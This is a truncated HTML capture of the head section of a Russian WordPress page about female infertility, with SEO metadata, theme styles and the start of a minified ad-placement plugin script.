

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html
body_size: 30684
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://childeco.ru/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://childeco.ru/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v18.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Бесплодие у женщин - Чайлд Эко</title>
<link rel="canonical" href="https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Бесплодие у женщин - Чайлд Эко" />
<meta property="og:description" content="принято считать, что диагноз «бесплодие» ставится, когда женщина не может зачать ребенка после двенадцати месяцев регулярной половой жизни. Однако эти условия условны. Чем старше женщина, тем дольше она может забеременеть. В любом случае бесплодие у женщин требует тщательной диагностики, поскольку может быть несколько факторов, приводящих к патологии. Содержание1 Степени и виды бесплодия у женщин1.1 1… Читать далее &raquo;" />
<meta property="og:url" content="https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html" />
<meta property="og:site_name" content="Чайлд Эко" />
<meta property="article:published_time" content="2021-10-15T09:30:53+00:00" />
<meta property="article:modified_time" content="2021-10-16T10:47:19+00:00" />
<meta property="og:image" content="https://childeco.ru/wp-content/uploads/2018/01/тампоны-с-медом.jpg" />
<meta property="og:image:width" content="560" />
<meta property="og:image:height" content="382" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="irinadix543" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://childeco.ru/#website","url":"https://childeco.ru/","name":"Чайлд Эко","description":"Сайт для будущих родителей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://childeco.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html#primaryimage","inLanguage":"ru-RU","url":"https://childeco.ru/wp-content/uploads/2018/02/022-e1532370845485.jpg","contentUrl":"https://childeco.ru/wp-content/uploads/2018/02/022-e1532370845485.jpg","width":560,"height":267,"caption":"причины"},{"@type":"WebPage","@id":"https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html#webpage","url":"https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html","name":"Бесплодие у женщин - Чайлд Эко","isPartOf":{"@id":"https://childeco.ru/#website"},"primaryImageOfPage":{"@id":"https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html#primaryimage"},"datePublished":"2021-10-15T09:30:53+00:00","dateModified":"2021-10-16T10:47:19+00:00","author":{"@id":"https://childeco.ru/#/schema/person/09eb00dcb0399da69d73afcb75e639e9"},"breadcrumb":{"@id":"https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html"]}]},{"@type":"BreadcrumbList","@id":"https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://childeco.ru/"},{"@type":"ListItem","position":2,"name":"Бесплодие у женщин"}]},{"@type":"Person","@id":"https://childeco.ru/#/schema/person/09eb00dcb0399da69d73afcb75e639e9","name":"irinadix543","image":{"@type":"ImageObject","@id":"https://childeco.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/698bf7b2f9145e490eb9a6544ae05323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/698bf7b2f9145e490eb9a6544ae05323?s=96&d=mm&r=g","caption":"irinadix543"},"url":"https://childeco.ru/author/irinadix543"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Чайлд Эко &raquo; Лента" href="https://childeco.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Чайлд Эко &raquo; Лента комментариев" href="https://childeco.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Чайлд Эко &raquo; Лента комментариев к &laquo;Бесплодие у женщин&raquo;" href="https://childeco.ru/prichiny/besplodie-u-zhenshhin-2.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://childeco.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/qkrx1lya/bj62y.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<!-- <link rel='stylesheet' id='toc-screen-css'  href='https://childeco.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://childeco.ru/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://childeco.ru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/d5lw510y/bj62y.css" media="all"/>
<link rel='stylesheet' id='themonic-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='themonic-style-css'  href='https://childeco.ru/wp-content/themes/iconic-one/style.css?ver=1.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom-style-css'  href='https://childeco.ru/wp-content/themes/iconic-one/custom.css?ver=5.9.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/dh7z6uzi/bj62y.css" media="all"/>
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css'  href='https://childeco.ru/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://childeco.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.27.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/7vk0eq4c/bj62y.css" media="all"/>
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://childeco.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/21mei0os/bj62y.css" media="all"/>
<script src='//childeco.ru/wp-content/cache/wpfc-minified/ebkjdgw/bj62y.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://childeco.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://childeco.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/childeco.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/childeco.ru\/wp-json\/wordpress-popular-posts","ID":2068,"token":"b26be5f931","lang":0,"debug":1}
</script>
<script src='//childeco.ru/wp-content/cache/wpfc-minified/79tr7v2c/bj62y.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://childeco.ru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script> -->
<link rel="https://api.w.org/" href="https://childeco.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://childeco.ru/wp-json/wp/v2/posts/2068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://childeco.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://childeco.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.5" />
<link rel='shortlink' href='https://childeco.ru/?p=2068' />
<link rel="alternate" type="application/json+oembed" href="https://childeco.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchildeco.ru%2Fprichiny%2Fbesplodie-u-zhenshhin-2.html" />
<link rel="alternate" type="text/xml+oembed" href="https://childeco.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchildeco.ru%2Fprichiny%2Fbesplodie-u-zhenshhin-2.html&#038;format=xml" />
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<link rel="icon" href="https://childeco.ru/wp-content/uploads/2018/06/cropped--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://childeco.ru/wp-content/uploads/2018/06/cropped--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://childeco.ru/wp-content/uploads/2018/06/cropped--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://childeco.ru/wp-content/uploads/2018/06/cropped--270x270.jpg" />
<!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/childeco.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html,body{overflow-x:hidden}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:all 300ms ease;position:fixed;min-width:250px;min-width:150px;min-height:150px;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible}
[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{width:min-content;max-width:100%}
[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}
[data-{{type}}="outgoing"].{{show}}{opacity:1;min-width:0;min-height:0;pointer-events:all}
[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:2}
.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->
<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var 